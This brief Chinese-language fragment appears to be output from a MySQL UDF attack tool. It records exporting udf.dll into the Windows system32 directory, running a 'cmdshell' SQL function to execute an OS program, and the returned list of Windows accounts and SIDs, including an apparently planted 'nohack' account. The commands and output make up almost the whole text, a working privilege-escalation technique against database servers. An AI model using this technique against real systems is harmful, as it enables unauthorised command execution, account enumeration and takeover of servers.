 MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录！
C:\windows\system32\udf.dll 导出到此目录
SQL命令：
select cmdshell('d:\www\mt -chkuser') 执行
回显结果：
cmdshell('d:\\www\\mt -chkuser')
UserName ExpectedSID CheckedSID
Administrator 1F4 1F4
Guest 1F5 1F5
IUSR_PCC-4885E56BCB9 3F1 3F1
IWAM_PCC-4885E56BCB9 3F2 3F2
nohack 3FC
SQLDebugger 3ED 3ED
SUPPORT_388945a0 3E9 3E9